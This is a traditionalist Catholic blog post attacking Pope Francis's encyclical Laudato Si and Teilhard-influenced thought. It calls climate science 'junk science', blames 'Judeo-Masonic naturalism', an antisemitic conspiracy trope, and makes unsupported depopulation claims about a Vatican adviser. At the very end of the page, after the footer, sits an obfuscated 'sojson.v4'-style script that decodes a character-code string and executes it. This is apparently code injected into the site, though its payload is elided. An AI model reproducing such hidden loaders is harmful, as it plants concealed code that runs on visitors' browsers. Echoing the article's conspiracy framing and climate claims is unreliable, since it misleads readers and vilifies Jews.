<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">In his 1968 work<em> Introduction to Christianity,</em> Ratzinger wrote that Eastern Christianity has a deeper appreciation for the "cosmic and metaphysical" dimension of Christianity than the West, but that the West seemed to be recovering that perspective, "especially as a result of stimuli from the work of Teilhard." He argued that Teilhard gave authentic expression to the Christology of St. Paul.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">As pope, Benedict has occasionally used language that seems to reflect a Teilhardian touch. In his 2006 Easter homily, the pontiff referred to the theory of evolution, describing the Resurrection as "the greatest 'mutation,' absolutely the most crucial leap into a totally new dimension that there has ever been in the long history of life and its development."</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Yet Ratzinger's ambivalence about Teilhard is of equally long vintage. In a commentary on the final session of the Second Vatican Council (1962-65), a young Ratzinger complained that Gaudium et Spes, the "Pastoral Constitution on the Church in the Modern World," played down the reality of sin because of an overly "French," and specifically "Teilhardian," influence.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Overall, the impression is that Benedict finds much to like about Teilhard's cosmic vision, even if he also worries about interpretations at odds with orthodox faith.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Benedict's July 24 remark on Teilhard builds upon the pope's strong record on the environment, considered by many observers to be the most original feature of his social teaching. Most recently, Benedict devoted a section of his new social encyclical, Caritas in Veritate, to a call for deepening what he called "that covenant between human beings and the environment, which should mirror the creative love of God."</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">In her recent book Ten Commandments for the Environment: Pope Benedict XVI Speaks Out for Creation and Justice, Catholic writer Woodeene Koenig-Bricker described Benedict as "the greenest pope in history," arguing that he has not only made strong environmental statements but also put them into practice.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">In that light, one wonders if Benedict's shade of green could eventually allow Teilhard to be named the patron saint of Catholic ecology de jure, as well as de facto. If so, July 24 could be remembered as the first stirring of an "evolutionary leap" in the late Jesuit's reputation and official standing. (<strong><u><a rel="nofollow" href="http://ncronline.org/news/ecology/pope-cites-teilhardian-vision-cosmos-living-host">http://ncronline.org/news/ecology/pope-cites-teilhardian-vision-cosmos-living-host</a></u></strong>)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">No true Successor of Saint Peter has ever spoken in such a way. And while there are some who still cling to the myth that “Pope Benedict XVI” has substantive disagreements with his successors, the truth remains that both men believe in the same essential evolutionary principles as the late Father Pierre Teilhard de Chardin, S.J. Once again, there is <span style="font-family: times new roman,times,serif;"><strong><a rel="nofollow" class="a-link-normal s-access-detail-page a-text-normal" href="http://www.amazon.com/No-Space-Between-Ratzinger-Bergoglio/dp/1506185533/ref=sr_1_2?ie=UTF8&amp;qid=1420926390&amp;sr=8-2&amp;keywords=Droleskey" title="No Space Between Ratzinger and Bergoglio: So Close in Apostasy, So Far From Catholic Truth">No Space Between Ratzinger and Bergoglio: So Close in Apostasy, So Far From Catholic Truth</a></strong></span></span></span>.</p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Bergoglio explained his own views about the false ideology of evolutionism in <em>Laudato Si</em>:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">18. The continued acceleration of changes affecting humanity and the planet is coupled today with a more intensified pace of life and work which might be called “rapidification”. Although change is part of the working of complex systems, <strong>the speed with which human activity has developed contrasts with the naturally slow pace of biological evolution</strong>. Moreover, the goals of this rapid and constant change are not necessarily geared to the common good or to integral and sustainable human development. Change is something desirable, yet it becomes a source of anxiety when it causes harm to the world and to the quality of life of much of humanity. . . .</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">81. <strong>Human beings, even if we postulate a process of evolution, also possess a uniqueness which cannot be fully explained by the evolution of other open systems. Each of us has his or her own personal identity and is capable of entering into dialogue with others and with God himself</strong>. Our capacity to reason, to develop arguments, to be inventive, to interpret reality and to create art, along with other not yet discovered capacities, are signs of a uniqueness which transcends the spheres of physics and biology. The sheer novelty involved in the emergence of a personal being within a material universe presupposes a direct action of God and a particular call to life and to relationship on the part of a “Thou” who addresses himself to another “thou”. The biblical accounts of creation invite us to see each human being as a subject who can never be reduced to the status of an object. (Jorge Mario Bergoglio/Francis, <em>Laudato Si</em>, May 24, 2015.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Although I will spend most of today, Friday, June 19, 2015, and tomorrow writing the first in what will be a lengthy series of commentaries on many of the passages included in the text of ecocyclical <em>Laudato Si</em>, suffice it to say for the moment that passages such as the ones just cited are based upon the belief in that which is untrue, evolutionism, which is nothing other than a means used by Darwinists and their successors to deny the Special Creation of man by God, thereby reducing man to but another “animal” who must “coexist” with other species in the name of “biodiversity.”</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Indeed, I first saw the word “Biodiversity” in the manatee exhibit at the Cincinnati Zoo about six or seven years ago. “We’ve gone from “Coexist” on bumper stickers to “Biodiversity,” I said to Sharon and Lucy.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Guess what?</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Jorge used the word several times in his ecocylical. Here is the first such instance:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">24. <strong>Warming has effects on the carbon cycle. It creates a vicious circle which aggravates the situation even more, affecting the availability of essential resources like drinking water, energy and agricultural production in warmer regions, and leading to the extinction of part of the planet’s biodiversity</strong>. The melting in the polar ice caps and in high altitude plains can lead to the dangerous release of methane gas, while the decomposition of frozen organic material can further increase the emission of carbon dioxide. Things are made worse by the loss of tropical forests which would otherwise help to mitigate climate change. Carbon dioxide pollution increases the acidification of the oceans and compromises the marine food chain. If present trends continue, this century may well witness extraordinary climate change and an unprecedented destruction of ecosystems, with serious consequences for all of us. A rise in the sea level, for example, can create extremely serious situations, if we consider that a quarter of the world’s population lives on the coast or nearby, and that the majority of our megacities are situated in coastal areas. (Jorge Mario Bergoglio/Francis<em>, Laudato Si</em>, May 24, 2015.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Bergoglio thus presents junk science as fact while constantly making the immutable truths of the Catholic Faith to be the stuff of fiction and fairy tales believed by old ladies who count the number of Rosaries that they pray each day. He even uses alarmist language in his ecocyclical to speak of a “doomsday” facing the world as a result of the “facts” he accepts so uncritically:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">161<strong>. Doomsday predictions can no longer be met with irony or disdain. We may well be leaving to coming generations debris, desolation and filth</strong>. The pace of consumption, waste and environmental change has so stretched the planet’s capacity that our contemporary lifestyle, unsustainable as it is, can only precipitate catastrophes, such as those which even now periodically occur in different areas of the world. The effects of the present imbalance can only be reduced by our decisive action, here and now. We need to reflect on our accountability before those who will have to endure the dire consequences.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">162. Our difficulty in taking up this challenge seriously has much to do with an ethical and cultural decline which has accompanied the deterioration of the environment. Men and women of our postmodern world run the risk of rampant individualism, and many problems of society are connected with today’s self-centred culture of instant gratification. We see this in the crisis of family and social ties and the difficulties of recognizing the other. Parents can be prone to impulsive and wasteful consumption, which then affects their children who find it increasingly difficult to acquire a home of their own and build a family. Furthermore, our inability to think seriously about future generations is linked to our inability to broaden the scope of our present interests and to give consideration to those who remain excluded from development. Let us not only keep the poor of the future in mind, but also today’s poor, whose life on this earth is brief and who cannot keep on waiting. Hence, “in addition to a fairer sense of intergenerational solidarity there is also an urgent moral need for a renewed sense of intragenerational solidarity”. (Jorge Mario Bergoglio/Francis<em>, Laudato Si</em>, May 24, 2015.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Well, there is a doomsday facing us, certainly. However, the real doomsday that looms over us will be the result of the fact that men and their nations have plunged themselves into the abyss of idolatry and a whole array of what are Mortal Sins in the objective order of things, each of which is celebrated with abandon and protected by cover of the civil law.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Bergoglio’s “doomsday” scenario, however, will empower the statists and moral relativists even more than the voters themselves have empowered them by their ignorance and by permitting themselves to be immersed in an endless array of “bread and circuses” as their legitimate liberties are curbed in the name of “helping the poor” or “saving the earth.” We live at a time when leaders of the Judeo-Masonic civil state seek to curb legitimate liberties and eliminate all, not just some, private property rights while licentiousness is celebrated as a legitimate exercise of human liberty.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Lost in all of this, you see, is the fact Jorge Mario Bergoglio’s alarmism about the natural environment reflects his thoroughly naturalistic view of problems that exist in this passing, mortal vale of tears that will end at a time appointed by God from all eternity despite a section at the end of the ecocylical that speaks of the Holy Eucharist and the Mother of God (without, of course, any mention of Eucharistic adoration, which Jacobin/Bolshevik conciliar revolutionaries believe is “individualistic,” and without any mention of Our Lady’s Most Holy Rosary, no less her Fatima Message or devotion to her Sorrowful and Immaculate Heart). Bergoglio a Judeo-Masonic naturalist, a man who provides a slight gloss of Christianity to speak of the world’s problems in purely naturalistic terms that tickle the itching ears of men such as Barack Hussein Obama/Barry Soetoro and Joseph Robinette Biden, Jr.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">To be sure, as has been noted on this website in the past, there do exist real problems with pollution and the misuse of the world’s resources. These problems exist in large measure, however, because of the overthrow of the Social Reign of Christ the King that has been wrought by the Protestant Revolution in the Sixteenth Century and cemented in place by the various, interrelated forces of Judeo-Masonic naturalism since the Eighteenth Century. The overthrow of the Social Reign of Christ the King has given free rein to man’s fallen nature.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Jorge Mario Bergoglio does not see this as he sees the Protestant Revolution as having been a necessary “reformation of the Catholic Church that can serve as a foundation for a “spiritual ecumenism” that exists in an atmosphere of “reconciled diversity.”</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Moreover, Bergoglio, as a true son of liberalism, whose end result must be totalitarianism over the course of time, seeks to repair social and world problems by structural means rather than exhorting men to convert to the true Faith and for nations to permit themselves to be governed by the Social Reign of Christ the King. Bergoglio really believes in structural reform as the means to change human behavior. This is why he is such a supporter of structural reform in the civil realm and it is why he assembled his Commissars back in 2013. He describes problems, both real and imagined, in this ecocyclical without identifying their root cause, Original Sin, or their chief proximate cause, the overthrow of the Social Reign of Christ the King and the rise of the religiously indifferent civil state of Modernity that eventually must become the religiously <em>hostile</em> state.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Berogoglio’s proposed draconian “solutions” to environmental problems, both real and imagined, is thus based on the same essential mistake made by Karl Marx when the latter saw some of the real injustices that existed in industrial England in the Nineteenth Century.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Rather than recognize these problems as the result of Original Sin and the rise of a social structure that deified man and his wants, Marx further deified man by denying God’s existence and the necessity to curb man’s excesses by the collective power of the of the civil state. Marx’s dictatorship of the proletariat was designed to addressed what he believed to be the root cause of all social injustice, economic inequality, by the forcible confiscation and redistribution of wealth so that all would live in a state of relative economic equality to the benefit of all. Universal tyranny and universal poverty are what results from Marxism in theory and in practice, and despite all of Jorge’s gratuitous denials of being a Marxist, he is influenced by Marxist tenets to the very depths of his apostate being as he has been shaped theologically and politically by Jesuit “liberation theologians” and atheists such as John Schellnhuber, who was one of the presenters at yesterday’s press conference held in advance of the official release of <em>Laudato Si </em>and serves on the “Pontifical” Academy for the Sciences despite his believing a fervent advocate of radical “population control” methods, up to and including the depopulation of the earth from seven billion to one billion people. One is who one associates with, and Jorge Mario Bergoglio has voluntarily chosen to associate with Marxists no matter how much he denies that he is one.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><em>Laudato Si</em> is thus an alarmist screed that will be used by pro-abortion, pro-perversity statists to urge the “people” to do what the “pope” teaches has to be done to “save the earth.” Its text, which will be analyzed on this site despite my lack of enthusiasm about doing so, prescribes “solutions” that will only bring about the creation of a One World Governing system, if not a One World Government in name, that will one day demand that the lords of conciliarism shut down their false church to worship at its own altar of totalitarianism that will have no room for “coexistence” even with those such as Bergoglio and his allies who helped to bring it into existence.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">As Dr. George O’Brien noted one hundred years ago now, Marxism is only the ultimate result of the Calvinist economic system of Modernity:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>The thesis we have endeavoured to present in this essay is, that the two great dominating schools of modern economic thought have a common origin. The capitalist school, which, basing its position on the unfettered right of the individual to do what he will with his own, demands the restriction of government interference in economic and social affairs within the narrowest  possible limits, and the socialist school, which, basing its position on the complete subordination of the individual to society, demands the socialization of all the means of production, if not all of wealth, face each other today as the only two solutions of the social question; they are bitterly hostile towards each other, and mutually intolerant and each is at the same weakened and provoked by the other. In one respect, and in one respect only, are they identical--they can both be shown to be the result of the Protestant Reformation</strong>.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">We have seen the direct connection which exists between these modern schools of economic thought and their common ancestor. Capitalism found its roots in the intensely individualistic spirit of Protestantism, in the spread of anti-authoritative ideas from the realm of religion into the realm of political and social thought, and, above all, in the distinctive Calvinist doctrine of a successful and prosperous career being the outward and visible sign by which the regenerated might be known. Socialism, on the other hand, derived encouragement from the violations of established and prescriptive rights of which the Reformation afforded so many examples, from the growth of heretical sects tainted with Communism, and from the overthrow of the orthodox doctrine on original sin, which opened the way to the idea of the perfectibility of man through institutions. But, apart from these direct influences, there were others, indirect, but equally important. <strong>Both these great schools of economic thought are characterized by exaggerations and excesses; the one lays too great stress on the importance of the individual, and other on the importance of the community; they are both departures, in opposite directions, from the correct mean of reconciliation and of individual liberty with social solidarity. These excesses and exaggerations are the result of the free play of private judgment unguided by authority, and could not have occurred if Europe had continued to recognize an infallible central authority in ethical affairs</strong>.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>The science of economics is the science of men's relations with one another in the domain of acquiring and disposing of wealth, and is, therefore, like political science in another sphere, a branch of the science of ethics. In the Middle Ages, man's ethical conduct, like his religious conduct, was under the supervision and guidance of a single authority, which claimed at the same time the right to define and to enforce its teaching. The machinery for enforcing the observance of medieval ethical teaching was of a singularly effective kind; pressure was brought to bear upon the conscience of the individual through the medium of compulsory periodical consultations with a trained moral adviser, who was empowered to enforce obedience to his advice by the most potent spiritual sanctions. In this way, the whole conduct of man in relation to his neighbours was placed under the immediate guidance of the universally received ethical preceptor, and a common standard of action was ensured throughout the Christian world in the all the affairs of life. All economic transactions in particular were subject to the jealous scrutiny of the individual's spiritual director; and such matters as sales, loans, and so on, were considered reprehensible and punishable if not conducted in accordance with the Christian standards of commutative justice</strong>.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">The whole of this elaborate system for the preservation of justice in the affairs of everyday life was shattered by the Reformation. The right of private judgment, which had first been asserted in matters of faith, rapidly spread into moral matters, and the attack on the dogmatic infallibility of the Church left Europe <strong>without an authority to which it could appeal on moral questions.</strong> The new Protestant churches were utterly unable to supply this want. <strong>The principle of private judgment on which they rested deprived them of any right to be listened to whenever they attempted to dictate moral precepts to their members, and henceforth the moral behaviour of the individual became a matter to be regulated by the promptings of his own conscience, or by such philosophical systems of ethics as he happened to approve. The secular state endeavoured to ensure that dishonesty amounting to actual theft or fraud should be kept in check, but this was a poor and ineffective substitute for the powerful weapon of the confessional. Authority having once broken down, it was but a single step from Protestantism to rationalism; and the way was opened to the development of all sorts of erroneous systems of morality</strong>. (Dr. George O'Brien, <em>An Essay on the Economic Efforts of the Reformation</em>, IHS Press, Norfolk, Virginia, 2003.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">It is indeed quite a supreme irony that Jorge Mario Bergoglio celebrates Protestantism while being influenced by a Marxist world view throughout the course of his adult life. He thus admires both the proximate cause of our current problems and its ultimate result. This is what one should remember about <em>Laudato Si</em>, the likes of which would have been unthinkable for a true pope to undertake, no less do so in such a philosophically ideological and theologically Modernist manner.   </span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Bergoglio is thus one with “mainstream” Protestant denominations that are dying off as a result of their inherent falsity, which has degenerated to the point of self-caricature by means of the worship of the earth and the indemnification of grievous sins as an exercise of “mercy,” “toleration,” and “love.”</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Bergoglio continues to make such a mockery of any concept of even a generic brand of Christianity that non-Catholic naturalists of the “conservative” variety and evangelical and fundamentalist Protestants find further justifications for rejecting the claims of Catholicism as being the true religion. Hard-core, fire-breathing anti-Catholic evangelical and fundamentalist Protestants will be hardened in their belief that the Catholic Church is the “whore of Babylon” even though the counterfeit church of conciliarism is not the Catholic Church. Believe me, this is not idle speculation. We know lots of Protestant evangelicals and fundamentalists who believe that the Catholic Church has become part of the New World Order.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">This is indeed the hour of darkness as “Eco Jorge” dances to the tune of those who use his support to attack the Sovereignty of God over men and their nations, a sovereignty that the counterfeit church of conciliarism denies as its lords have surrendered themselves to civil masters who desire to play God with the lives, liberty, and property of us all.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Do not despair. This is the time appointed for us by the good God in which to live and to work out our salvation as members of His true Church in this time of apostasy and betrayal. Our Lady will send us all of the graces that her Divine Son has won for us by means of the shedding of every single drop of His Most Precious Blood during His Passion and Death of the wood of the Holy Cross if we keep close to her by means of her most Holy Rosary and by spreading devotion to her Sorrowful and Immaculate Heart.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Lift high the Cross!</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Pray Our Lady’s Most Holy Rosary.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Our Lady’s Immaculate Heart will triumph in the end!</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><em>Vivat Christus Rex</em>! <em>Viva Cristo Rey</em>!</span></span></p>
<p style="margin-top: 0;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Our Lady of Fatima, ppray for us!</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saint Joseph, pray for us.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saints Peter and Paul, pray for us.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saint John the Baptist, pray for us.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saint John the Evangelist, pray for us.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saint Michael the Archangel, pray for us.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saint Gabriel the Archangel, pray for us.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saint Raphael the Archangel, pray for us.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saints Joachim and Anne, pray for us.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saints Caspar, Melchior, and Balthasar, pray for us.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saint Juliana Falconieri, pray for us.</span></span></p>
</div></div></div></div>

  </div>
</div>
  </div>
                                
            </div>
        
        </div><!-- /#content -->
        
                
        <div class="clear"></div>
        
                
	</div>
        
	<div id="footer" >
        <div class="container">
        	<div class="sixteen columns clearfix">
        
                <div class="one_third">
                                </div>
                
                <div class="one_third">
                                </div>
                
                <div class="one_third last">
                                </div>
        
                <div class="clear"></div>
                
                  <div class="region region-footer">
    <div id="block-block-4" class="block block-block">

    <h2>Support Christ or Chaos</h2>
  
  <div class="content">
    <form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<p> </p>
<p><input name="cmd" value="_s-xclick" type="hidden" /><input name="hosted_button_id" value="Q5XD8Y8DE5QVE" type="hidden" /><input alt="PayPal - The safer, easier way to pay online!" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" type="image" /></p>
<p><img alt="" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" border="0" height="1" width="1" />Support Christ or Chaos. We are totally dependent upon your generosity to keep this work going. I can't and won't promise you anything other than an assurance of a remembrance in our prayers before the Blessed Sacrament each day. Thank you.</p>
</form>
<p> </p>
  </div>
</div>
  </div>
                
                <div class="clear"></div>
                
                <div id="credits">
                2026                                 Christ or Chaos- This is a Free Drupal Theme<br/>
                                Ported to Drupal for the Open Source Community by <a rel="nofollow" href="http://www.drupalizing.com" target="_blank">Drupalizing</a>, a Project of <a rel="nofollow" href="http://www.morethanthemes.com" target="_blank">More than (just) Themes</a>. Original design by <a rel="nofollow" href="http://www.simplethemes.com/" target="_blank">Simple Themes</a>.
                </div>
        	</div>
        </div>
    </div>
    
</div> <!-- /#wrap -->  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='d353a'></span></body>
</html>
